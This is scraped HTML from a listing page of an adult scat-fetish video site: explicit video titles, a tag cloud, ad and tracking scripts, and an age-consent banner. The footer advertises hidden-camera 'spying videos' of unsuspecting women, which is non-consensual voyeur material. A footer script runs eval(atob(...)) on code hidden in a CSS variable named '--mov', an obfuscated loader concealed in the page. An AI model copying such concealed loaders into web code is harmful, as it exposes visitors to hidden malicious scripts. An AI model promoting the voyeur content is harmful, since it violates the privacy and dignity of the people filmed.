																								<div class="added"><em>1 day ago</em></div>
								<div class="views">130</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16399/hot-wife-showing-her-juicy-ass-while-pissing-in-the-woods/" title="Hot wife showing her juicy ass while pissing in the woods" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16399/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16399/336x189/1.jpg" alt="Hot wife showing her juicy ass while pissing in the woods"  data-preview="https://vulgarx.com/get_file/1/dd5da46f5a582c08bc789ca8e597684fde0d05f44e/16000/16399/16399_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16399" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16399" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Hot wife showing her juicy ass while pissing in the woods
															</strong>
							<div class="wrap">
								<div class="duration">2:07</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">86</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16398/hot-pee-and-poop-from-sexy-blonde-milf/" title="Hot pee and poop from sexy blonde milf" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16398/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16398/336x189/1.jpg" alt="Hot pee and poop from sexy blonde milf"  data-preview="https://vulgarx.com/get_file/1/e5eaec26baca4ca774fd086a778ede65ee9ce5d069/16000/16398/16398_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16398" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16398" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Hot pee and poop from sexy blonde milf
															</strong>
							<div class="wrap">
								<div class="duration">12:18</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">182</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16397/bubble-butt-redhead-bitch-poops-hotly/" title="Bubble butt redhead bitch poops hotly" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16397/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16397/336x189/1.jpg" alt="Bubble butt redhead bitch poops hotly"  data-preview="https://vulgarx.com/get_file/1/e7aa2a7f56b9145dd4afba33a6f4dd1306ff699b0e/16000/16397/16397_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16397" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16397" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Bubble butt redhead bitch poops hotly
															</strong>
							<div class="wrap">
								<div class="duration">6:29</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">118</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16223/kinky-mature-lady-poops-in-the-sink/" title="Kinky mature lady poops in the sink" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16223/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16223/336x189/1.jpg" alt="Kinky mature lady poops in the sink"  data-preview="https://vulgarx.com/get_file/1/b1d663d9483aa0b7748bfe24cb880010a68e585750/16000/16223/16223_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16223" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16223" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Kinky mature lady poops in the sink
															</strong>
							<div class="wrap">
								<div class="duration">0:38</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">116</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16222/very-hot-ass-lady-showing-juicy-ass/" title="Very hot ass lady showing juicy ass" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16222/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16222/336x189/1.jpg" alt="Very hot ass lady showing juicy ass"  data-preview="https://vulgarx.com/get_file/1/07878bd8b1e2f8de597d1961995b3ee6fb172acd9f/16000/16222/16222_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16222" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16222" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Very hot ass lady showing juicy ass
															</strong>
							<div class="wrap">
								<div class="duration">1:08</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">160</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16221/very-hot-ass-gym-lady-pushing-shit/" title="Very hot ass gym lady pushing shit" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16221/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16221/336x189/1.jpg" alt="Very hot ass gym lady pushing shit"  data-preview="https://vulgarx.com/get_file/1/6a5b5e68384fe2196ee9607a8610696d742e62a727/16000/16221/16221_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16221" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16221" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Very hot ass gym lady pushing shit
															</strong>
							<div class="wrap">
								<div class="duration">0:50</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">199</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16220/kinky-slim-milf-leaking-shit/" title="Kinky slim milf leaking shit" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16220/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16220/336x189/1.jpg" alt="Kinky slim milf leaking shit"  data-preview="https://vulgarx.com/get_file/1/25f4b6d2c15534aac55b568dd11fe8649919971b90/16000/16220/16220_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16220" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16220" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Kinky slim milf leaking shit
															</strong>
							<div class="wrap">
								<div class="duration">2:33</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">149</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16219/black-ass-and-hot-dookie/" title="Black ass and hot dookie" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16219/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16219/336x189/1.jpg" alt="Black ass and hot dookie"  data-preview="https://vulgarx.com/get_file/1/1633d1001dc2ba12b148cda02e46edb74bb24f6701/16000/16219/16219_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16219" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16219" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Black ass and hot dookie
															</strong>
							<div class="wrap">
								<div class="duration">0:34</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">70</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16396/juicy-big-ass-pooper/" title="Juicy big ass pooper" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16396/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16396/336x189/4.jpg" alt="Juicy big ass pooper"  data-preview="https://vulgarx.com/get_file/1/c1a877e9dd93da0d08cc3dbc88d6b252740c25a268/16000/16396/16396_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16396" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16396" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Juicy big ass pooper
															</strong>
							<div class="wrap">
								<div class="duration">2:35</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">232</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16395/phat-ass-bitch-dropping-load/" title="Phat ass bitch drooping load" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16395/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16395/336x189/4.jpg" alt="Phat ass bitch drooping load"  data-preview="https://vulgarx.com/get_file/1/fa5db522d262fc1c13985ac5d13180447a156d60d9/16000/16395/16395_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16395" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16395" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Phat ass bitch drooping load
															</strong>
							<div class="wrap">
								<div class="duration">1:53</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">127</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16394/real-hot-turd-closeup/" title="Real hot turd closeup" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16394/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16394/336x189/3.jpg" alt="Real hot turd closeup"  data-preview="https://vulgarx.com/get_file/1/7cd930f83f3bd2e0f244b89e035a6b336dbe68ddde/16000/16394/16394_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16394" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16394" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Real hot turd closeup
															</strong>
							<div class="wrap">
								<div class="duration">0:34</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">136</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16383/pretty-hard-turd-closeup/" title="Pretty hard turd closeup" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16383/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16383/336x189/3.jpg" alt="Pretty hard turd closeup"  data-preview="https://vulgarx.com/get_file/1/a3b34565e50fd8ebe7532a889b96c80d14566f001e/16000/16383/16383_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16383" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16383" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Pretty hard turd closeup
															</strong>
							<div class="wrap">
								<div class="duration">0:48</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">120</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
						<div class="pagination" id="list_videos_most_recent_videos_pagination">
			<div class="pagination-holder">
				<ul>
											<li class="prev"><span>Back</span></li>
																<li class="first"><span>First</span></li>
										
																		<li class="page-current"><span>1</span></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/2/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:2">2</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/3/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:3">3</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/4/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:4">4</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/5/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:5">5</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/6/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:6">6</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/7/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:7">7</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/8/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:8">8</a></li>
																								<li class="page"><a href="https://vulgarx.com/latest-updates/9/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:9">9</a></li>
											
											<li class="jump"><a href="https://vulgarx.com/latest-updates/10/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:10">...</a></li>
																<li class="last"><a href="https://vulgarx.com/latest-updates/633/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:633">Last</a></li>
																<li class="next"><a href="https://vulgarx.com/latest-updates/2/" data-action="ajax" data-container-id="list_videos_most_recent_videos_pagination" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:post_date;from:2">Next</a></li>
									</ul>
			</div>
		</div>
	</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://vulgarx.com/tags/smearing-scat/" style="font-weight: bold; font-size: 12px;">smearing scat</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/solo/" style="font-weight: bold; font-size: 15px;">solo</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/poop-in-mouth/" style="font-weight: bold; font-size: 13px;">poop in mouth</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat-fetish-couple/" style="font-weight: bold; font-size: 14px;">scat fetish couple</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/japanese/" style="font-weight: bold; font-size: 12px;">japanese</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/ass-smearing/" style="font-weight: bold; font-size: 14px;">ass smearing</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat-fetish/" style="font-weight: bold; font-size: 14px;">scat fetish</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/panty-pooping/" style="font-weight: bold; font-size: 12px;">panty pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-having-a-dump/" style="font-weight: bold; font-size: 13px;">girl having a dump</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/poop-smearing/" style="font-weight: bold; font-size: 12px;">poop smearing</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/hidden-camera/" style="font-weight: bold; font-size: 13px;">hidden camera</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/voyeur/" style="font-weight: bold; font-size: 12px;">voyeur</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/shitting/" style="font-weight: bold; font-size: 15px;">shitting</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/brunette/" style="font-weight: bold; font-size: 12px;">brunette</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/piss/" style="font-weight: bold; font-size: 14px;">piss</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-pooping-while-fucked/" style="font-weight: bold; font-size: 13px;">girl pooping while fucked</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/panty/" style="font-weight: bold; font-size: 13px;">panty</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/masturbating/" style="font-weight: bold; font-size: 15px;">masturbating</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat-eating/" style="font-weight: bold; font-size: 14px;">scat eating</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-pissing/" style="font-weight: bold; font-size: 13px;">girl pissing</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/smearing/" style="font-weight: bold; font-size: 16px;">smearing</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/shaved-pussy/" style="font-weight: bold; font-size: 14px;">shaved pussy</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/ass-fingering/" style="font-weight: bold; font-size: 14px;">ass fingering</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat-slut/" style="font-weight: bold; font-size: 13px;">scat slut</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/nice-ass/" style="font-weight: bold; font-size: 16px;">nice ass</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-shitting/" style="font-weight: bold; font-size: 16px;">girl shitting</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/asian-pooping/" style="font-weight: bold; font-size: 12px;">asian pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat/" style="font-weight: bold; font-size: 15px;">scat</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/homemade/" style="font-weight: bold; font-size: 15px;">homemade</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/pissing/" style="font-weight: bold; font-size: 13px;">pissing</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/shit/" style="font-weight: bold; font-size: 16px;">shit</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/women-pooping/" style="font-weight: bold; font-size: 16px;">women pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-pooping/" style="font-weight: bold; font-size: 16px;">girl pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/pooping/" style="font-weight: bold; font-size: 15px;">pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-pooping3/" style="font-weight: bold; font-size: 12px;"> girl pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/amateur/" style="font-weight: bold; font-size: 15px;">amateur</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/big-ass/" style="font-weight: bold; font-size: 16px;">big ass</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/pee/" style="font-weight: bold; font-size: 15px;">pee</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/close-up/" style="font-weight: bold; font-size: 14px;">close up</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/toilet/" style="font-weight: bold; font-size: 13px;">toilet</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/pussy/" style="font-weight: bold; font-size: 13px;">pussy</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/pooping-girl/" style="font-weight: bold; font-size: 16px;">pooping girl</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/poop/" style="font-weight: bold; font-size: 16px;">poop</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat-slave/" style="font-weight: bold; font-size: 15px;">scat slave</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/outdoor/" style="font-weight: bold; font-size: 12px;">outdoor</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/scat-femdom/" style="font-weight: bold; font-size: 14px;">scat femdom</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/shit-eating/" style="font-weight: bold; font-size: 14px;">shit eating</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/poop-eating/" style="font-weight: bold; font-size: 15px;">poop eating</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/woman-pooping/" style="font-weight: bold; font-size: 16px;">woman pooping</a>
		&nbsp;&nbsp;
			<a href="https://vulgarx.com/tags/girl-pooping10/" style="font-weight: bold; font-size: 12px;">            girl pooping</a>
		&nbsp;&nbsp;
		<a href="https://vulgarx.com/tags/" class="all">Show All Tags</a>
</div>
	
			<p class="text">
			The above TAGS are all going to take you directly to the desired video once you click on them. Tags like scat, poop, or even shitting can be combined with other phrases so you get the exact match that you are looking for. Try some of your own searches and see if the entered query comes out now!
		</p>
	</div>

<div class="footer-margin">
					<div class="content">
				<div class="box bottom-adv"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<!-- inpage -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Mywid2lkIjo3MjY2NDksInNyYyI6Mn0=eyJ.js"></script>
<!-- eof inpage -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- === 18+ Cookie & Age Consent Banner === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.85);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
}
#consent-box h2 { margin-top: 0; }
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: white; }
#consent-decline { background: #dc3545; color: white; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === --></div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://vulgarx.com/">Home</a></li>
												<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a  target="_blank" href="https://vulgarx.com/dmca_remove.png">Contact Us</a></li>
							<li><a href="https://vulgarx.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://vulgarx.com/">VulgarX</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to VulgarX, the naughtiest fetish site on the internet. From messy scat to steamy squirting videos, there's everything to satisfy your perverted needs for hot ladies in dirty action. Go through the many galleries to see classy ladies crapping their cute panties, go down and dirty and fuck hardcore while being covered in shit, or masturbate and ride dicks until they explode in piss and squirting. Or, check out spying videos where unsuspecting chicks get caught on toilets or in public with hidden cameras.
		</div>
                <script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>
	</div>

	<script src="https://vulgarx.com/static/js/main.min.js?v=8.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://vulgarx.com/suggest/';
						</script>
			<script>
			function recaptchaOnLoad() {
				$(document).trigger('recaptchaloaded');
			}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit"></script>
	</div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- addsy .com -->
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="130207"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ad.stuffserve.me/script.js?data=eyJ3ZWJzaXRlIjp7ImlkIjoiOW5oNTlTTlN1WWJzS2xMNnZlSHAwIiwibmFtZSI6InZ1bGdhcnguY29tIiwiZG9tYWluIjoidnVsZ2FyeC5jb20iLCJ1c2VySWQiOjExNSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIn0sInpvbmUiOnsiaWQiOjI1MSwiY3JlYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwidXBkYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwibmFtZSI6IlZ1bGdhclggLSBCbnIiLCJ3ZWJzaXRlSWQiOiI5bmg1OVNOU3VZYnNLbEw2dmVIcDAiLCJ0eXBlIjoiYmFubmVyIiwic2V0dGluZ3MiOnsiaCI6MjUwLCJ3IjozMDAsInR5cGUiOiJiYW5uZXIifSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIiwic3ViSWRFbmFibGVkIjpmYWxzZSwiZGVmYXVsdFN1YklkIjoiIiwiaW1wcmVzc2lvbnMiOjAsImNsaWNrcyI6MCwidG90YWxSZXZlbnVlIjowLCJpc0Jsb2NrZWQiOmZhbHNlfX0%3D
body_size: 1363
content:
// scripts/banner.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 251;
  const USER_ID = 115;
  const WEBSITE_ID = "9nh59SNSuYbsKlL6veHp0";
  const WEBSITE_NAME = "vulgarx.com";
  const WEBSITE_DOMAIN = "vulgarx.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const SETTINGS = { h: 250, w: 300, type: 'banner' };
  const CATEGORIES = [ 'IAB25' ];
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
